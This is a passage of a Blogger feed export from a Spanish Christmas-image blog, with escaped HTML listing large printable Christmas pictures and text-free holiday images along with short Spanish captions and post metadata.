src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzwZJbHtz5c6u_Iihn_diQRuqxYJvDueAFr021znlMgT3FSODdtsVoZdel9I-iEXPvfr3WsPh4TSS0Weu0APxuUHh_TBaxjWwMyJIDOLuhObmhIqSeS5hwv1PuXemV5XRSHPnQZ1cNSvA\/?imgmax=800\" style=\"border-bottom: 0px; border-color: initial; border-left: 0px; border-right: 0px; border-style: initial; border-top: 0px; border-width: 0px; display: inline;\" title=\"navidad imagenes grandes (14)\" width=\"504\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr9pI5TGPOvl8L9qXZ-fHUbrzdsLN2Q2Y2AcXp_3EoqVC9FvFfodvinCgAGhj7Irl6J-Oe2OOnd2BQmQa40SZGtye2lphLYfMffZ8dUbCNMtrd2EqR5yjexwtE6sA3DwCGk32KAZkPl8w\/s1600-h\/navidad%252520imagenes%252520grandes%252520%25252815%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"navidad imagenes grandes (15)\" border=\"0\" height=\"379\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLNGdWIXT1-9EZp8sjUPe3YyqUQU8eUg-RqhS3F_jb9RoT8OLbQv_F_npHhl7OztAufBzULfJGGxABRTNAVI0dmhS0I3KFqfoC9uJKb49kwOdaR6gBy7eAlGJ1xoMmitxanhTnWbvNRlg\/?imgmax=800\" style=\"border-bottom: 0px; border-color: initial; border-left: 0px; border-right: 0px; border-style: initial; border-top: 0px; border-width: 0px; display: inline;\" title=\"navidad imagenes grandes (15)\" width=\"504\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eimagen de navidad muy grande fondo nevado con papa noel árbol y regalos\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_261Dp5akIm91DP3zJ2_bLIkrEoYfUNzrCIueVcpy0i5B8dnMM6k4boNCh_vC-Qq9t2zOlOPoLw2e6Kh76oTpwSb2GXsSbT53RXj-oYdlJv02wEsFql-ADdgzCWGz1GhPpQN-59G8-7w\/s1600-h\/navidad%252520imagenes%252520grandes%252520%25252816%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"navidad imagenes grandes (16)\" border=\"0\" height=\"316\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsOJY1SeTcGiEb99TM99616cMsVKICEMN6y15NU4z9WH6mZ9qjLBlpT8RbGqWgLiTLasEoclG2-jTr9n_6psYa8juHuLuYjAN9-GApae8uwSueoINmPHkmZ_kjeUSUOjzYqUXU92iD3IU\/?imgmax=800\" style=\"border-bottom: 0px; border-color: initial; border-left: 0px; border-right: 0px; border-style: initial; border-top: 0px; border-width: 0px; display: inline;\" title=\"navidad imagenes grandes (16)\" width=\"504\" \/\u003E\u003C\/a\u003E\u0026nbsp; \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5BT7tiVdXMJZ6CB0vE5T5HYT6aWwZrR4MAL7hNDj_zmM6GDNkmDkYBbDAjC2MNLSe5OS5wd0xSMJMtFSoVLTv2Q9CRpS3WZ3BJUHXiBXpZ-Go8S8ENuCUpWt545pDAwDqUoQ52d1cgzQ\/s1600-h\/navidad%252520imagenes%252520grandes%252520%25252818%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"navidad imagenes grandes (18)\" border=\"0\" height=\"379\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaVzuq4pAtFEDbCBUgtcbN_KVHbaRQW9xfSxE_-INuqnTyDWxyF3N-g2MTgmGuiQN0hh5SLIZ_C7KVyLXGeLOOifWR_YsJYXgrgRPEWLGYKxrv1_JM1aAyOkpjVq8DwBZPeTqhVuZuyQs\/?imgmax=800\" style=\"border-bottom: 0px; border-color: initial; border-left: 0px; border-right: 0px; border-style: initial; border-top: 0px; border-width: 0px; display: inline;\" title=\"navidad imagenes grandes (18)\" width=\"504\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyFjl9qVG-CzU42jYB5bfZ2wuWiU-uPwCHM8vBv6B_iRIuH7Z-hMXNfwUDyM5fBeFO0NDGhV7ZQXV0hcf-ryV0LqzAqBKcgBIGjWJ_Qaq7irRS4S3cGRdRLO7HleuHTcIC08gQ1TsJmT8\/s1600-h\/navidad%252520imagenes%252520grandes%252520%25252819%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"navidad imagenes grandes (19)\" border=\"0\" height=\"379\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1ymCAYScda91iZZbG1nxH7bVIm3FEKuflpocGySIuGxaSGEgnnS15vk_5fxWUl6Kbecvqs7YEqxJ0B3YMs3RLc-f9jz8d-T3s5fUs2ho-wHeWcEKcgnpYc6O1feyKbiKYuZ263vlxlqQ\/?imgmax=800\" style=\"border-bottom: 0px; border-color: initial; border-left: 0px; border-right: 0px; border-style: initial; border-top: 0px; border-width: 0px; display: inline;\" title=\"navidad imagenes grandes (19)\" width=\"504\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggQsrO-uA9zG6NywO4JMP6pSz1E2OpV6YO0SDeLKTuE_1KIY1ZU21A9tAGKV8AawgxNsGAzT2PbepwfK9ACf26eY9OjvRoX-RqStPKQbLjZ3cwaPbAPXuoYewZdZXaBhnXaDO-AQ-IrLU\/s1600-h\/navidad%252520imagenes%252520grandes%252520%25252820%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"navidad imagenes grandes (20)\" border=\"0\" height=\"316\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxy1eYTaabYWs9JIsDHdLoIn2xwRBwKftzAiTDZ0L-3wwv5eHtY5NQ6tghN1zWtkjsN_oPcBFxRJMS-yno8urcJdA3IiigcliI4uw0CpyEw2GpYMU_snSGs8HXplsZoCqzD7uDiH8kOrs\/?imgmax=800\" style=\"border-bottom: 0px; border-color: initial; border-left: 0px; border-right: 0px; border-style: initial; border-top: 0px; border-width: 0px; display: inline;\" title=\"navidad imagenes grandes (20)\" width=\"504\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eimagen de navidad muy grande fondo nevado con trineo papá noel y regalos\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7mC4gk2y1PM715fM1Cn9CRJTWb4LRrTO5Kwuw0Qu8tp9Fld8rkjcDCoF-Oropc5zNFceLn2djDyrGmT4QKOXh2tLjgCrQ3Hjc-qOYvKdi5pgPxx_fBDAn7cUDPPAmTpMe5jDD1y4liME\/s1600-h\/navidad%252520imagenes%252520grandes%252520%25252821%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"navidad imagenes grandes (21)\" border=\"0\" height=\"379\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMXNRENC_YoUpOdhSH4AVXjk8PlGdVLoDI3R0wirPKCGy4kZObbTaOsN6s4FbBvT9I-YDab1MX4wKwyje3yR-qhSBHktrV2CF5_n2POlPdwwSeYUGcMOzSkz69IICEOS3YADetc4nC6Q\/?imgmax=800\" style=\"border-bottom: 0px; border-color: initial; border-left: 0px; border-right: 0px; border-style: initial; border-top: 0px; border-width: 0px; display: inline;\" title=\"navidad imagenes grandes (21)\" width=\"504\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eimagen de navidad muy grande fondo nevado con muñecos de nieve\u003C\/p\u003E\u003Cp\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyXdgOu1Vi9mFehY6I2gAEbgPcd9SzKfdFkVz8-UC_6y2G2ixkxAS0p-Ci5DPNJCdjhE1-aNZLTWdUs_Bsp5ayiV7S-olG-0jRFaFT0huXtqQval9IAyJ74xhd3XaTTWzfnE5wsnpikgM\/s1600-h\/navidad%252520imagenes%252520grandes%252520%25252822%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"navidad imagenes grandes (22)\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZUIYJ00cX_RN0b4mPE1FUsLi3rWkccUvISdPuLlKyP9DsGCc7qQHkj99eixqnzSTm1C5H0SmyBS3TKZu3xCmKpZRmj2XrScgPQ9rU4_hax_ESvVZ1I1pmqoWZjqNi0aXTZ3RJ1ic4nGs\/?imgmax=800\" style=\"border-bottom: 0px; border-color: initial; border-left: 0px; border-right: 0px; border-style: initial; border-top: 0px; border-width: 0px; display: inline;\" title=\"navidad imagenes grandes (22)\" width=\"504\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eimagen de navidad muy grande fondo rojo con papa noel\u003C\/p\u003E  \u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiluH0f4gURkLww8ZnA49vqFGMWeOUXwr3T4SKftDWPg1V5RYAtscp0IQffqfpEQYRc6M8PLuqjDsynM51rFyf20l7QDFZdjNRK20STImTKZFVXxyLiet1KmLGjCacHKG6T9tzzoqmtrI4\/s1600-h\/navidad%252520imagenes%252520grandes%252520%25252825%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"navidad imagenes grandes (25)\" border=\"0\" height=\"379\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1DLscZWvoWWq9IiAKU4M4CKBNo9GmGMif8C0nqym6nXsPfFTVwYHdMGmhux5ogSw491PetfyqPXN0dth5Ld6RNj30hH2Osq7WX3hjGsEHUvCScXHxLMC5BPZqHp6MYAQ2wvd6_d8qIKA\/?imgmax=800\" style=\"border-bottom: 0px; border-color: initial; border-left: 0px; border-right: 0px; border-style: initial; border-top: 0px; border-width: 0px; display: inline;\" title=\"navidad imagenes grandes (25)\" width=\"504\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E  \u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E  "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/76115528006078398\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2015\/12\/imagenes-navidad-grandes-para-imprimir.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/76115528006078398"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/76115528006078398"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2015\/12\/imagenes-navidad-grandes-para-imprimir.html","title":"Imágenes navidad grandes para imprimir"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9vAgpjnMQY82Ed6ndqOAiXQ6wVqXtAc7dwqJsFNu6AdMq5U97jcM8dSqbPzxlf0L7a4bh76zgAbHpndjRC_EGVP8-zYjIWkdIaRlq4GD6EEA8oVMqwqjyYeN2v1XTbSMK70xp2Aa8Irw\/s72-c\/navidad%252520imagenes%252520grandes%252520%2525281%252529_thumb.gif?imgmax=800","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-2982009901048141806"},"published":{"$t":"2015-11-27T19:55:00.000-08:00"},"updated":{"$t":"2021-12-15T14:07:15.999-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"imagenes navidad"}],"title":{"type":"text","$t":"Imágenes de Navidad  sin texto"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003ENavidad, imágenes navideñas sin textos\u003C\/h1\u003E  \u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eimágenes de árboles de navidad para escribir, imágenes para imprimir de Navidad, imágenes navideñas sin textos\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E  \u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiM3FqhuV3wKBgbVbhs3MpX5JTJkgDYrbM2LYvHnZcJwBS9O12uYpk1NsfI6qpKR2bAodjTqgrBv6V9FN38uJ07BY2U_ttsDdL8In3PMYuWg1m2VS4ovAv5gL3HcFN5j0rS3TSodB65Pgw\/s1600-h\/navidad%252520%25252827%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"navidad (27)\" border=\"0\" height=\"379\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7mzCDFAuOdAee576fUGpapZbhUeV-qk20LNw-njlVBN-mcj9mbomINU4T8E3T-ElF9v7w3gG2rmvYB3e3Gw2VHjA2EN_gQCvp9n8e-zVxtVzZuGVgnVkHBAGQZrAVSpOD7VhtXpjmKjQ\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"navidad (27)\" width=\"504\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9WYeirdC3Ej8TSsEDJI5Nq1MTL9CcZmD7sp8KM85fD0xEAh1RTvVqAwXfYb8gNbBn4M20uoWCLss5ZBCmBEGxEB7Q7Gd86r16pOcRmX-b2a5NVo4WIxcmTEPeT32X_M8uKhr9aLleN3A\/s1600-h\/navidad%252520%2525281%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"navidad (1)\" border=\"0\" height=\"379\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaihfdMWxoDXOa5DLv9CRjwKUMxRBR82hoiECTDcoDN5SW9Reu5j4k0S7Pbdps_VTqi-kG1BWuNmgPyQB2OYkab36JHkn5K9KXfXATAKMcOAZhC-VQsQZrpEPuYw6LMaibV0n8FgFpLIM\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"navidad (1)\" width=\"504\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiubBaAp-Z9h1IFGbM83ypGxJ4jCgBvy8azXuy8ujbmphIX3gyrt-78cVRZFLHsHFO897JzqJS0QDI83AZldeuv5IRPZ6Aj5QlimxwnTJHqO4V8-uRwZcXND463YdEUZLUkOvjoM93U4Ec\/s1600-h\/navidad%252520%2525282%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"navidad (2)\" border=\"0\" height=\"316\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuRcuZQDDYlP3BxIUFwgHtGPvD8-SOL1TgKOP3TqGGPkMRyKPZLkziqs_GH1QTwxs9BPJ2Vw0vWCsllbTvP3GCDpcunLYE2wZKNMqope8ZvQKjgnoKWYcceCk38Pl5XiYC-DBR9o6G4hI\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"navidad (2)\" width=\"504\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMQqUgtgRwlDvc17fV3vfMvsTLPNRcs_rwnBnDOMaEpPU8f8x7D8rF1p3LEGqn4Z8hBXRq8zCT4SwdvzBB00Gl6UKS_0y7kVMNxLABHmChSwwBdDyRd4GhYr6xStL4F1l8kAsm6qTo6fg\/s1600-h\/navidad%252520%2525283%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"navidad (3)\" border=\"0\" height=\"316\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKGHbrZmldN6cCI0L2KO774ewIpyMYF1pDwhIWqzARu5t3AVCxhKcxnEdA3di_5VF4nE4g6WLvkqdzGJMyhGb8Wx9HWx_dNb9G4LkBLRXf-_VoNS_B0ydtGJASi2TFfCZNNbjntxewmd8\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"navidad (3)\" width=\"504\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8rdDN4IJGnLXc1xL9zyQbt0yb_NPQRTyMvoIlLZcGYmITinu4wL4lsUTMbZGzJ-J42yCbzqtSfOSbjbBDWBQhxBok4zK5Utb5Ns1_Zq_Y6lf1ONd3v_e1HL4pdqTuEIDO27731tvKK-U\/s1600-h\/navidad%252520%2525284%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"navidad (4)\" border=\"0\" height=\"316\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpBUBWtaxSKunKkRSL8HCNjztMKHeVz0_QKAA5lju_jTXts8ymcZ5ZXGWdSSjHMJrsONoiBtjhaZq1BOvWyfUOIoQ7oC08dF2tjmV-6VUqu0nrt7MjUhLysOgfgM_F1Hiw0fwONPW5THo\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"navidad (4)\" width=\"504\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCCUoBks1W4Foo9rAiSclkS1ku54ccBeSk8JVqkgHiET-xQQGvT6348p7pHD10vSx-NnFDEufYFrvMnznG8zTub93UCbivlz6vT1bBZ5rFhVBuRkfNataGq6fEuSWQH-6hfeoGq4dJdTE\/s1600-h\/navidad%252520%2525285%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"navidad (5)\" border=\"0\" height=\"379\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNxNcDPak48h3akczU-0d3OyXYSGEF-6iW4OB5M0B8j_4_wLZSyC9eLO9g9K8fdrANnONIqRbdajmETQGrEUfBzlKuBNTyo47-32cdypCi8Gvvf5OfKtXorokvGVUu-LdRxTjgUvl8jWY\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"navidad (5)\" width=\"504\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u0026nbsp; \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwTZQjH0ja9SLff6rcoNYTKG1NRZFT1lteMOxgVaqe6Byz_sl4WxYS6S8jHOCk4fZiuYEF1wPLWDREzQugQU60TBeWCQ4j_0ovY3DU6mfvUrhj6RTT37mEUCcpLTqdPon2w_QADy3g4Ag\/s1600-h\/navidad%252520%2525288%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"navidad (8)\" border=\"0\" height=\"285\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-P-UZtXoHU_zhgbaSDbkw1oc54ytA7f5xnzYK58yXdUQXJLINWAtypCCGhV3vTFFmlCSnFwaQG7g7DABTsJKFykoeOw8BVcg4XUonAY_intCYgg8oEm0lpdjW6G_bUXLuEMu4c5Mkqh4\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"navidad (8)\" width=\"504\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFG9jqsOjchhxzPbF8cudEaSim5AQlC5Lpqlk8GY0lQQGRSWX7-3VTcZ6FVXrGJFc3S1Lnrf83-qLBJ-MNsWJNtFndnpiLR5xcNCYC-sHPjycFy0i9JMNYzrDOWOLXTpEH-9FKaMLzOH8\/s1600-h\/navidad%252520%2525289%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"navidad (9)\" border=\"0\" height=\"379\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUj5nO1uqeYK7qE8eeGowsjW4EMrIErJeTTJGVW-YDmzjJcQKX3iSmiLc37J1zuaKlYoUqjKDJmAdfnDVhR2W-V8MJzqDcHwB8GvSKhHXk5hCUZIBInpOMrQX1_GpRx2wL_vE3y0rDOzE\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"navidad (9)\" width=\"504\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1l3Qhx5wswuHFObDP7ceknpdGxnP7mA89dzKkirxTVylddWMPO3tmScY4fqlz-jkUfbIx8vf0grILlbT38dPLsi7cdzN5V-37O5Mu9gIRc0Ts4OOfhRuUEE2uklwlZRlmLyVhnT5WTeQ\/s1600-h\/navidad%252520%25252810%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"navidad (10)\" border=\"0\" height=\"285\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvoA_TgxLe2jETbRXlIuJQKJy488MzouvZgZWQZaDcVg70tYC9PCOgC8quPrKHrE4qlEQSoUcEpq09N28T4cCpDx4PtOjoW6cWjUGdWbvJ86mtcrqC31-EJZZsgFhqjSrraCe9Dhg8R90\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"navidad (10)\" width=\"504\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhley2NpU7DrsRs8zZznnFlcpE42zH6x_y6Rfhlrfta-CsLtCXe60iv1QEE4sHlC21ht9vqWrgKPiebdVWFnYIp-QmsaoDGSltPhPH7soOxgH4AJEzrkfsheTpzP_-2BQI9C-LwGE_1Ri0\/s1600-h\/navidad%252520%25252815%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"navidad (15)\" border=\"0\" height=\"285\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0-PHVTJa6VUMCqLv_6UNpVDlPF7z8bk6t6ZTKiNYPBMez7PVj5Q2IGuuoQhHZxM2Hl1Ghp2sUli0nksGhIjSwAh4Doz2rf6Z0IlUoTwTb549YSXKwoUxE_DXzXnYTouEjLoJBgRwn1ms\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"navidad (15)\" width=\"504\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-k_NWGdfX40TML9xBEt1VgxkcJRWDt5ZKymXeOvfKI2WUXHCxhdKOjwEgz2vKEB74bk5d-qK1zxg056QbohXhZzyM0Td6UFEBNDzxE24gifmA_Uz-P83Xvo2BGLUcoymcqWZVXSi-eUA\/s1600-h\/navidad%252520%25252821%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"navidad (21)\" border=\"0\" height=\"379\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcF3Eo2ELiTvoW12uQHWSFOZiRVq0rtoobYWYNNC0kw9fJRgeObhasd96lnIBEuskWCLdcUZcmiuDA1uXULf0EqaPvPHppRKjMhPByY1HNyzGFxTVUevmnkbqpx8TuLUlcF2apASmV2nw\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"navidad (21)\" width=\"504\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhghCxiV1sqnGhUG9da163pYog0OGJDCW1KssgDOw1xaj5pgHkvzg8nmYQiCQOfa3VghZBJkc4gJAlRnid3qTiOYKwa3msActzqV9_k_DDMmRe-b7te7-zYguaL8W526SIyO4N-JL75Rqo\/s1600-h\/navidad%252520%25252822%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"navidad (22)\" border=\"0\" height=\"504\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0rKUrfDxrKdnHlbWO3kC6aqfn2gHyXv7KBOhl6gYgbBDslf-cmQXOfqQCCkthQ16L2Wi1blCfsxM5LRVvsjdi9vXuZUdCbp5j2-5LKiop8mziNXrRy9gpTLLPn0H2ZRyWBznzXBSH7j4\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"navidad (22)\" width=\"503\" \/\u003E\u003C\/a\u003E\u0026nbsp; \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnDPX62vflYBTUmBdTo1gQGROgQ2uX2sqAfIOaV8C7jxCgjDlTdZ6mJu4UQKfS-Ki0YE_3DORRK7CpPpEoZnpOrXxtgoCo3ml-ak3qNrL-U4bv3Pl3CtWba3IU_lc5gOkBShzJh8rDLO0\/s1600-h\/navidad%252520%25252824%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"navidad (24)\" border=\"0\" height=\"316\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFsSMpmS7CDBXdOCupazv1v6qvTmANRiNXPQIIXMKq2LILD7A-4iIoZ_aKmaQDyyxy6QR_iKyoPnsMPKFuCJn1SCLsU-7hu6djJWYaOFBZT04Q_sytmaa0HDELihiHEUZzNcGbhdT2a1o\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"navidad (24)\" width=\"504\" \/\u003E\u003C\/a\u003E\u0026nbsp; \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhR0lQN29_Hiz4seouK8GCcWmrNdKDlACoiuI3jRNiJPpqTUOnI4vDWpxt396evKQNw0dL5nY7NN7-xOR8_Uuq5IB6Q0pIsKpPLbfv-K9KWcHwdd2oieWtr-EloVItUCs2BwkuKZgvlDEU\/s1600-h\/navidad%252520%25252826%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"navidad (26)\" border=\"0\" height=\"285\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEQaFxXioHZr0QbhomP7kjgK9UGsnO6cUTXEJn_Of_binVagR6OfAYWby_vxVRa1q2nDXfIF1osc1J1je_gAs8vA-Nghl8U6yjKfKlAfzerjv84cXQPq3_tFDnwMmBPrJC-jUEdR4iG8Q\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"navidad (26)\" width=\"504\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EImágenes transparentes en PNG decolres dorados para descrgar gratis, Tubes para reedita\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjFOombUn1vH8ev53NajNeXD4T67eHKRKlxMutoSawh4drBdEUD36zRb8HkqhTYDylJtGEDlkwKkdf4YPaano5JK7xZoupUEV4VyNP-9-wUycBQzgiTSVGXf2NIoESdMoVSptety5PSvSUp1Ayvu-0qWqctoIQ9826SC6neNWTnbw0jKS9KTBqN5iRPxQ=s479\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 